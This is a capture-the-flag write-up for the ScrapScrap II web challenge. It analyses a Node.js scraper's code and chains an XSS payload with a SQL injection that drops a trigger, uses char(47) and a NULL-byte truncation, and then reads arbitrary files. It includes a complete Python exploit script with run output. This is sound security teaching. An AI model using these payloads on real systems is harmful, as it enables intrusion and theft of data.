ScrapScrap II
Table of Contents
Overview
- 7 solves / 334 points
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
Having a user account is great in this service: http://91.107.176.228:4000, how about more?


Enumeration
Note: This challenge is based on the previous challenge, ScrapScrap I Revenge!. I highly recommend you to read the previous challenge's writeup before reading this.
Explore Functionalities
Previously, we chained a reflected XSS vulnerability with a SQL injection vulnerability to escalate our role to user.
For testing user role related functionailities, we can login as user superbot. The credentials can be seen in docker-compose.yml:
[...]
environment:
[...]
- BOT_USERNAME=superbot
- BOT_PWD=87bb2d5daf6721618a3bd599158a1f6a
Upon logging in, we can see there are 2 new features, "Scrap a website" and "My Scraps":
In "Scrap a website" (Endpoint /scrap), we can enter a website to scrap. Let's try https://webscraper.io/test-sites/e-commerce/allinone, a playground for web scraper:
After scraping, we can go to "My Scraps" (Endpoint /files) to view our scraped files:

Hmm… Interesting. Looks like during the scraping process, it downloaded some files to the local file system. If the path is not sanitized, maybe we can somehow read or write arbitrary files? Let's read the source code to figure if that's true!
Source Code Review
The source code of this challenge is the same as the previous one. You can download it from here.
First off, where's the flag? What's the objective in this challenge?
In challenge/Dockerfile, we can see that the flag file is copied to /flag<uuidv4_string_here>.txt:
RUN apt-get update && apt-get install -y \
google-chrome-stable uuid \
[...]
[...]
COPY ./flag.txt /
RUN mv /flag.txt /flag`uuid`.txt
Therefore, our goal is to somehow leak the flag file and read. Or, gain RCE (Remote Code Execution). Since we suspect there's a potential arbitrary file read vulnerability in the "My Scraps" page, let's read that router's logic!
In challenge/src/routes/files.js, we can see that it is possible to list the directory's content in router filesRouter route /:
router.get('/', requireAuth, (req, res) => {
let entries = listDirectory(req.session.user.scrap_dir);
res.render('files', { entries });
});
In function listDirectory, it'll call function readdirSync from the node:fs module to list out all the files in a given directory:
const fs = require('fs');
const path = require('path');
[...]
function listDirectory(directory, scrapname = "") {
let entries = [];
try {
if (fs.existsSync(directory)) {
entries = fs.readdirSync(directory).map(name => ({
name,
path: scrapname == "" ? path.join(directory, name).split("/").pop() : scrapname+"/"+path.join(directory, name).split("/").pop()
}));
}
} catch {}
return entries;
}
As we can see, the filename is in attribute name.
Hmm… Can we control user.scrap_dir?
router.get('/', requireAuth, (req, res) => {
let entries = listDirectory(req.session.user.scrap_dir);
res.render('files', { entries });
});
If go back to the /login POST route, the scrap_dir is stored in the database:
router.post('/login', async (req, res) => {
[...]
const user = await findUserByUsername(username);
[...]
req.session.user = { id: user.id, username: user.username, data_dir: user.data_dir, scrap_dir: user.scrap_dir, role: user.role };
[...]
});
Table users schema:
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password TEXT NOT NULL,
data_dir TEXT NOT NULL UNIQUE CHECK(length(data_dir)=8),
scrap_dir TEXT NOT NULL UNIQUE,
role TEXT NOT NULL DEFAULT 'demo'
);
Remember, there's a SQL injection in POST route /debug/create_log in router auth:
router.post('/debug/create_log', requireAuth, (req, res) => {
if(req.session.user.role === "user") {
//rework this with the new sequelize schema
if(req.body.log !== undefined
&& !req.body.log.includes('/')
&& !req.body.log.includes('-')
&& req.body.log.length <= 50
&& typeof req.body.log === 'string') {
database.exec(`
INSERT INTO logs
VALUES('${req.body.log}');
SELECT *
FROM logs
WHERE entry = '${req.body.log}'
LIMIT 1;
`, (err) => {});
}
[...]
} else {
[...]
}
});
Hmm… What if we update our user record's column scrap_dir's value? If we can change it to /, then we can leak the flag filename.
Okay, if we can leak the filename, can we also read the file?
In route /:scrapname/:subpath(*)?, it allows us to read arbitrary files as long as the file path is within the scrap_dir directory. Let's dive deeper into this!
First, it validates the scrapName (Path parameter scrapname) is within the rootUserDir (user.scrap_dir) directory and scrapName is really exist on the file system:
router.get('/:scrapname/:subpath(*)?', requireAuth, (req, res) => {
const rootUserDir = req.session.user.scrap_dir;
const scrapName = req.params.scrapname;
[...]
const allScraps = listDirectory(rootUserDir);
if (!allScraps.some(entry => entry.name === scrapName)) {
req.session.flash = { type: 'error', message: 'This scrap does not exists.' };
return res.redirect('/files');
}
[...]
});
Then, it'll call function safeJoin to join all the paths:
router.get('/:scrapname/:subpath(*)?', requireAuth, (req, res) => {
[...]
const subpath = req.params.subpath || '';
[...]
let targetPath;
try {
targetPath = safeJoin(rootUserDir, scrapName, subpath);
} catch {
return res.sendStatus(400);
}
[...]
});
function safeJoin(base, ...segments) {
const target = path.normalize(path.join(base, ...segments));
if (!target.startsWith(path.normalize(base + path.sep))) {
throw new Error('Path traversal blocked');
}
return target;
}
As we can see, if target (The joined and normalized path) is not start with <base>/ (base is our user.scrap_dir), it'll throw an Error exception. Basically killing path traversal. However, it didn't validate our user.scrap_dir path.
After the path normalization, if the path is a directory, it'll list all the files inside it. Otherwise, it'll send the file's content to the response:
router.get('/:scrapname/:subpath(*)?', requireAuth, (req, res) => {
[...]
fs.stat(targetPath, (err, stats) => {
[...]
if (stats.isDirectory()) {
const entries = listDirectory(targetPath, path.posix.join(scrapName, subpath));
return res.render('files', { entries });
}
[...]
const stream = fs.createReadStream(targetPath);
stream.on('error', () => res.sendStatus(500));
stream.pipe(res);
});
[...]
});
Hmm… Since there's no validation to validate our user.scrap_dir must starts with /tmp/ or other paths, we can read arbitrary files if we can control user.scrap_dir!
Let's head over to the SQL injection part!
Ahh What The TRIGGER?!
But before we do that, we have to overcome one roadblock.
In function initDb, there's a CREATE TRIGGER clause:
CREATE TRIGGER IF NOT EXISTS users_immutable_dirs
BEFORE UPDATE ON users
FOR EACH ROW
WHEN NEW.data_dir IS NOT OLD.data_dir OR NEW.scrap_dir IS NOT OLD.scrap_dir
BEGIN
SELECT RAISE(ABORT, 'data_dir and scrap_dir are immutable');
END;
In SQL, there's a concept called "Trigger". It's similar to "Validation". Before executing a certain operation (I.e.: DELETE, INSERT, UPDATE in SQLite), and if there's a trigger defined in the database, it'll first execute the TRIGGER clause.
In the above trigger, users_immutable_dirs, it'll be executed before an UPDATE operation is executed. In this trigger, it'll check whether if the new data_dir or scrap_dir is changed. If they are not the same, it'll raise an exception and terminate the UPDATE operation.
With that said, we shouldn't be able to make changes to column data_dir and scrap_dir. Right?…
Unless… We can just drop (Delete) it:
DROP TRIGGER users_immutable_dirs;
Combined with our SQL injection payload:
');DROP TRIGGER users_immutable_dirs;SELECT
After that, we should be able to update scrap_dir to whatever we want.
SQL Injection Time!
With that out of the way, let's figure out how to bypass the / character filter!
Since we want to read files in the root directory (/), maybe we can traversal the path to /? Of course, this doesn't work at all. First off, it still contains character /. Second off, we might get pass the character length limit. Remember, our payload's maximum length is 50.
Hmm… Are there any functions in SQLite that convert, let's say an integer, to an ASCII character?
After searching through SQLite's documentation, I came across with the unhex function. As the name suggested, it decodes hexadecimal strings:
SELECT unhex('41');
Sadly, it'll return a BLOB value, which is different from TEXT (String) data type.
Luckily, function char will do the exact same thing, but returns a TEXT value:
SELECT char(65);
Note: The value is in unicode code point values, NOT hexadecimal.
If we look up to the ASCII table, character /'s unicode code point value is 47. Nice! We found the bypass!
With that being said, we can finally work on the SQL injection payload!
');UPDATE users SET scrap_dir=char(47) WHERE id=1;SELECT
Ahh… Wait a minute, our payload length is now at 56! We're 6 characters off from the maximum length!
Well… Can we just update every users' scrap_dir to /?!
');UPDATE users SET scrap_dir=char(47);SELECT
If we test this locally without creating new users, yes, it'll work.
However, once you have 2 or more users, it doesn't work anymore.
Why? Take a look at table users schema once again:
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password TEXT NOT NULL,
data_dir TEXT NOT NULL UNIQUE CHECK(length(data_dir)=8),
scrap_dir TEXT NOT NULL UNIQUE,
role TEXT NOT NULL DEFAULT 'demo'
);
In column scrap_dir, it has a constraint, UNIQUE. As the name suggested, it ensures all values in that column MUST be unique!
So, we can't just update all users' scrap_dir column value to / because of the UNIQUE constraint.
(Sign), I guess we have to shorten our SQL injection payload then.
Since SQLite is written in C, the queries should be NULL terminated, right? Which means if the string encounters a NULL byte, maybe SQLite will drop everything after the NULL byte? We can see this behavior in the PHP implementation, the GitHub Issue can be seen in here: sqlite PDO::quote silently corrupts strings with null bytes.
In library sqlite3 (The one that's using in this application) is a Node.js binding for the SQLite3, which is a C++ addon that allows the library to communicate between the SQLite3 library and the JavaScript.
If we look at the Exec method in sqlite3 binding, it uses c_str method to convert the arument to string!
Napi::Value Database::Exec(const Napi::CallbackInfo& info) {
[...]
Baton* baton = new ExecBaton(db, callback, sql.c_str());
[...]
}
According to the c_str method documentation, it says:
Returns a pointer to an array that contains a null-terminated sequence of characters (i.e., a C-string) representing the current value of the string object.
Aha! It's NULL-terminated!
Now, let's test our theory in an online compiler:
https://www.programiz.com/online-compiler/47DtAKmitON01:
#include <iostream>
#include <string>
int main() {
std::string myString = "Hello\x00World!";
std::cout << myString.c_str() << std::endl;
return 0;
}
If we compile and run this, it'll print Hello to the stdout (Standard output)!
Therefore, our theory is correct!
So, if our payload is like this, where \0 is the NULL byte:
');UPDATE users SET scrap_dir=char(47) WHERE id=1\0
The injected query should be this:
INSERT INTO logs
VALUES('');UPDATE users SET scrap_dir=char(47) WHERE id=1\0');
SELECT *
FROM logs
WHERE entry = '');UPDATE users SET scrap_dir=char(47) WHERE id=1\0'
LIMIT 1;
And the final query in the sqlite3 binding will be:
INSERT INTO logs
VALUES('');UPDATE users SET scrap_dir=char(47) WHERE id=1
Exploitation
Armed with above information, we can get the final flag by:
- Drop trigger
users_immutable_dirsvia SQL injection - Update our user
scrap_dircolumn value to/via SQL injection - Login to our user again and get the flag filename in
/files - Read the flag file in
/files/flag<uuid>.txt
To automate the above steps, I've written the following Python solve script: (Including previous challenge steps)
solve.py
from string import ascii_letters
from flask import Flask
from time import sleep
from threading import Thread
import requests
import random
import urllib.parse
import re
ATTACKER_SLEEP_ENDPOINT = '/sleep'
SLEEP_TIME_SECOND = 10
app = Flask(__name__)
@app.route(ATTACKER_SLEEP_ENDPOINT)
def sleepPls():
sleep(SLEEP_TIME_SECOND)
return ''
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.username = self.password = Solver.generateRandomString(10)
self.session = requests.session()
self.REGISTER_ENDPOINT = '/register'
self.LOGIN_ENDPOINT = '/login'
self.SHOW_USER_DETAILS_ENDPOINT = '/me'
self.CHECKER_ENDPOINT = '/checker'
self.BOT_REPORTING_ENDPOINT = '/checker/visit'
self.LOGOUT_ENDPOINT = '/logout'
self.SCRAP_ENDPOINT = '/scrap'
self.FILES_ENDPOINT = '/files'
self.SQL_INJECTION_ENDPOINT = '/debug/create_log'
self.APP_URL = 'http://localhost:3000'
self.FLAG_REGEX = re.compile(r'(ASIS{.*?})')
self.FLAG_FILENAME_REGEX = re.compile(r'/(flag.*\.txt)')
@staticmethod
def generateRandomString(length):
return ''.join(random.choice(ascii_letters) for _ in range(length))
@staticmethod
def hexlify(string, prefix='\\x'):
return ''.join([f'{prefix}{byte:02x}' for byte in string.encode()])
def register(self):
print(f'[*] Registering new user {self.username} with password "{self.password}"...')
data = {
'username': self.username,
'password': self.password
}
self.session.post(f'{self.baseUrl}{self.REGISTER_ENDPOINT}', data=data, allow_redirects=False)
def login(self):
print(f'[*] Logging in as user {self.username}...')
data = {
'username': self.username,
'password': self.password
}
self.session.post(f'{self.baseUrl}{self.LOGIN_ENDPOINT}', data=data, allow_redirects=False)
def getOurUserDetails(self):
return self.session.get(f'{self.baseUrl}{self.SHOW_USER_DETAILS_ENDPOINT}').json()
def constructBotVisitUrl(self, userId, attackerDomain):
sqlInjectionPayload = f'\');UPDATE users SET role="user" WHERE id={userId}\x00'
if (sqlInjectionPayloadLength := len(sqlInjectionPayload)) > 50:
print(f'[*] Our SQL injection payload is too long: {sqlInjectionPayloadLength}')
exit()
javaScriptPayload = f'fetch(\'/debug/create_log\', {{ method: \'POST\', body: new URLSearchParams({{ \'log\': \'{Solver.hexlify(sqlInjectionPayload)}\' }})}})'
xssPayload = urllib.parse.quote(f'<<i>img src onerror="eval({javaScriptPayload})"</i>>')
botAppUrl = f'{self.APP_URL}{self.CHECKER_ENDPOINT}'
attackerUrl = f'http://{attackerDomain}{ATTACKER_SLEEP_ENDPOINT}{urllib.parse.quote("?payload=")}{xssPayload}'
visitUrl = f'{botAppUrl}?url={attackerUrl}'
return visitUrl
def startWebServer(self):
print('[*] Starting our web server...')
thread = Thread(target=app.run, args=('0.0.0.0',))
thread.start()
def reportToBot(self, url):
print(f'[*] Visiting URL for bot: {url}')
data = { 'url': url }
self.session.post(f'{self.baseUrl}{self.BOT_REPORTING_ENDPOINT}', data=data, proxies={ 'http': 'http://localhost:8080' })
def logout(self):
print(f'[*] Logging out as user {self.username}...')
self.session.post(f'{self.baseUrl}{self.LOGOUT_ENDPOINT}')
def getFlag1(self):
responseText = self.session.get(f'{self.baseUrl}{self.SCRAP_ENDPOINT}').text
if (flagMatch := self.FLAG_REGEX.search(responseText)) is None:
print(f'[-] Unable to find the flag. Response text:\n{responseText}')
exit()
return flagMatch.group(1)
def escalateToUserRole(self, attackerDomain):
self.register()
self.login()
user = self.getOurUserDetails()
print(f'[*] User ID: {user["id"]} | Role: {user["role"]}')
botUrl = self.constructBotVisitUrl(user['id'], attackerDomain)
self.startWebServer()
self.reportToBot(botUrl)
self.logout()
self.login()
user = self.getOurUserDetails()
print(f'[*] User ID: {user["id"]} | Role: {user["role"]}')
if user['role'] != 'user':
print('[-] Our user doesn\'t have role "user"')
exit()
flag1 = self.getFlag1()
print(f'[+] Flag 1: {flag1}')
return user['id']
def sqlInjection(self, payload):
data = { 'log': payload }
self.session.post(f'{self.baseUrl}{self.SQL_INJECTION_ENDPOINT}', data=data)
def getFlagFilename(self):
responseText = self.session.get(f'{self.baseUrl}{self.FILES_ENDPOINT}').text
if (flagFilenameMatch := self.FLAG_FILENAME_REGEX.search(responseText)) is None:
print(f'[-] Unable to get the flag filename. Response text:\n{responseText}')
exit()
return flagFilenameMatch.group(1)
def readFlag2File(self, filename):
return self.session.get(f'{self.baseUrl}{self.FILES_ENDPOINT}/{filename}').text.strip()
def getFlag2(self, userId):
dropTriggerPayload = '\');DROP TRIGGER users_immutable_dirs\x00'
self.sqlInjection(dropTriggerPayload)
updateScrapDirPayload = f'\');UPDATE users SET scrap_dir=char(47) WHERE id={userId}\x00'
self.sqlInjection(updateScrapDirPayload)
self.logout()
self.login()
user = self.getOurUserDetails()
if user['scrap_dir'] != '/':
print('[-] "scrap_dir" is NOT "/"')
exit()
flagFilename = self.getFlagFilename()
flag2 = self.readFlag2File(flagFilename)
print(f'[+] Flag 2: {flag2}')
def solve(self, attackerDomain):
userId = self.escalateToUserRole(attackerDomain)
self.getFlag2(userId)
if __name__ == '__main__':
baseUrl = 'http://localhost:4000' # for local testing
# baseUrl = 'http://91.107.176.228:4000'
solver = Solver(baseUrl)
attackerDomain = '0.tcp.ap.ngrok.io:19141'
solver.solve(attackerDomain)
- Setup port forwarding via ngrok
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-II]-[2025/09/09|21:54:41(HKT)]
└> ngrok tcp 5000
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:19141 -> localhost:5000
[...]
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-II]-[2025/09/09|21:54:45(HKT)]
└> python3 solve.py
[*] Registering new user RPnlKfanxh with password "RPnlKfanxh"...
[*] Logging in as user RPnlKfanxh...
[*] User ID: 2 | Role: demo
[*] Starting our web server...
[*] Visiting URL for bot: http://localhost:3000/checker?url=http://0.tcp.ap.ngrok.io:19141/sleep%3Fpayload%3D%3C%3Ci%3Eimg%20src%20onerror%3D%22eval%28fetch%28%27/debug/create_log%27%2C%20%7B%20method%3A%20%27POST%27%2C%20body%3A%20new%20URLSearchParams%28%7B%20%27log%27%3A%20%27%5Cx27%5Cx29%5Cx3b%5Cx55%5Cx50%5Cx44%5Cx41%5Cx54%5Cx45%5Cx20%5Cx75%5Cx73%5Cx65%5Cx72%5Cx73%5Cx20%5Cx53%5Cx45%5Cx54%5Cx20%5Cx72%5Cx6f%5Cx6c%5Cx65%5Cx3d%5Cx22%5Cx75%5Cx73%5Cx65%5Cx72%5Cx22%5Cx20%5Cx57%5Cx48%5Cx45%5Cx52%5Cx45%5Cx20%5Cx69%5Cx64%5Cx3d%5Cx32%5Cx3b%5Cx53%5Cx45%5Cx4c%5Cx45%5Cx43%5Cx54%27%20%7D%29%7D%29%29%22%3C/i%3E%3E
[...]
[*] Logging out as user RPnlKfanxh...
[*] Logging in as user RPnlKfanxh...
[*] User ID: 2 | Role: user
[+] Flag 1: ASIS{FAKE_FLAG1}
[*] Logging out as user RPnlKfanxh...
[*] Logging in as user RPnlKfanxh...
[+] Flag 2: ASIS{FAKE_FLAG2}